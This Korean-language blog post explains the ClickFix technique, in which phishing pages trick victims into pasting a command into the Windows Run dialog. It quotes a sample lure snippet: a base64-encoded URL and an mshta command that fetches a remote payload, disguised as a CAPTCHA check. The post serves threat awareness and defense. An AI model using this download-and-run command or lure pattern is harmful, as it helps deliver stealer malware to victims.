ClickFix 공격 기법은 지난 2024년 3월경 처음 발견되었다. 해당 공격은 Malvertising 공격 중 하나로도 분류된다. 공격은 아래와 같이 이루어진다.

1. 피싱 사이트에 피해자가 접속

2. 접속 사이트에서 미상의 이유로 "Fix it" 등의 버튼을 누르도록 유도

3. 버튼 클릭 유도와 함께 클릭 후 명령어를 실행하도록 안내문 노출

4. 페이지 안내대로 수행 시, 추가 스틸러 등 다운로드 및 실행



위 과정에서 볼 수 있듯 사회공학적 요소가 다분히 존재한다. 아래 그림은 sekoia 에서 공개한 4가지 ClickFix 공격의 유형이다. 아래 그림에서 볼 수 있듯 "윈도우 + R" (실행 프로그램 시작 단축키)를 실행 후 명령어를 복사하고 명령어를 실행하도록 유도한다.

비슷한 사례로, proofpoint 에서 공개한 아래 내용도 존재한다. 아래 내용은 메일로 피해자의 악성코드 다운로드를 유도하는 내용이다. 메일 내용에 파워쉘을 실행하도록 유도하고 있는 것을 볼 수 있다.

공격자가 피해자에게 "실행"에 입력하도록 유도하는 명령어는 보통 아래와 같은 추가 악성코드 다운로드 명령어이다.

var _0xA = "aHR0cHM6Ly9zb2tvbGlhLnNob3AvbGFkZXJ1cGZ1bi5tcDM=";

var _0xB = atob(_0xA);

var _0xC = "mshta https://sokolia[.]shop/ladderupfun[.]mp3 # 'I am not a robot: CAPTCHA Verification UID: 885203'

현재까지는 AMOS Stealer, Rhadamanthys Stealer, Lumma Staler 등 스틸러 계열의 악성코드를 추가로 다운로드 및 실행하는 경우가 대부분이었던 것으로 보인다. 하지만, 이 기법은 피해자 PC에 공격자가 의도한 명령어를 입력하도록 유도하기 때문에 레지스트리 접근도 충분히 가능해보인다. 즉, 백신 등을 종료시킨 후 자유자재로 의도한 악성코드를 유포할 수 있을 것으로 보여진다. 악성코드 유포 url의 선제 차단 등의 방어가 필요할 것으로 생각된다.

'Reversing' 카테고리의 다른 글

| 15. LOLBAS (Living Off The Land Binaries, Scripts and Libraries) (0) | 2025.06.18 |

|---|---|

| 14. LOTS (Living Off Trusted Sites) (0) | 2025.05.10 |

| 12. Tor 주소 추적 (0) | 2024.03.13 |

| 11. LOTL (Living Off The Land) (0) | 2024.03.07 |

| 10. FUD(Fully UnDetectable) (0) | 2023.10.05 |